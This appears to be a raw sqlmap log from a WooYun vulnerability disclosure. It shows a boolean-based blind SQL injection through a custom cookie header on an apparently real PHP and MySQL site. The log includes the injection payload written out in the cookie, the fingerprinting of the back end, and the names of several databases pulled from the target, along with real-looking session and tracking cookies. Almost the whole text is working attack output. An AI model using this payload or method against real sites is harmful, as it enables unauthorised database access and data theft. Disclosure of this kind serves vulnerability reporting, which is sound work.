 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PHPSESSID=dj2h7ivnqtcurvj5ulpuvjqmc4; NCCE=a6310b700f53a4f0f0a12583
c9d7e8ea' AND 4484=4484 AND 'norP'='norP; HMACCOUNT=EE9154ECAA1C028E; Hm_lvt_8a1
d0cf914523c7ed112dbd25e018957=1446634866; Hm_lpvt_8a1d0cf914523c7ed112dbd25e0189
57=1446634866
---
[19:08:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.39
back-end DBMS: MySQL 4
[19:08:45] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[19:08:45] [INFO] fetching number of databases
[19:08:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:08:45] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
1656
[19:08:54] [INFO] retrieved: BandFive
[19:09:34] [INFO] retrieved: Ban
[19:10:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
dFou
[19:11:13] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
r
[19:11:48] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[19:11:53] [INFO] retrieved: BandFour2
[19:12:36] [INFO] retrieved: BandOne
www.wooyun.org